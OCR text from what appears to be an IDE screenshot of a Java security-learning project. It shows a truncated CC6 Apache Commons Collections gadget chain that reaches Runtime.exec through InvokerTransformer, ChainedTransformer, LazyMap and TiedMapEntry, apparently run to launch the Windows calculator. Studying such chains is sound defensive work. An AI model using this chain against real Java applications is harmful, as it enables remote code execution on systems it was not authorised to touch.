 项目
CC1.java
CC6.java
Transformer.java
ChainedTransformer.java
LazyMap.java
TiedMapEntry.java
CC1 E:\java\JavaSec\CC1
.idea
.mvn
src
main
java
CC1
CC6
Main
resources
webapp
test
resources
target
classes
CC1
CC6
Main
generated-sources
annotations
.gitignore
CC1.txt
pom.xml
外部库
< 1.8 > E:\jdk8\jdk8u56
7
8 import java.lang.reflect.Constructor;
9 import java.util.HashMap;
10 import java.util.Map;
11
12 public class CC6 {
13 public static void main(String[] args) throws Exception {
14 Transformer[] Transformer = new Transformer[]{
15 new ConstantTransformer(Runtime.class),
16 new InvokerTransformer( methodName: "getDeclaredMethod", new Class[] ntime", null}),
17 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class
18 new InvokerTransformer( methodName: "exec", new Class[]{String.class
19 };
20 ChainedTransformer chainedTransformer = new ChainedTransformer(Transformer)
21 HashMap<Object,Object> map = new HashMap<>();
22 Map<Object,Object> lazyMap = LazyMap.decorate(map,chainedTransformer);
23
24 Class A = Class.forName( className: "org.apache.commons.collections.keyvalue.
25 Constructor constructor = A.getDeclaredConstructor(Map.class, Object.class)
26 TiedMapEntry tiedMapEntry = (TiedMapEntry) constructor.newInstance( ...initargs:
27 tiedMapEntry.getValue();
28 }
29 }
30
戳中了谁的心啊
5 2 1
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 CC6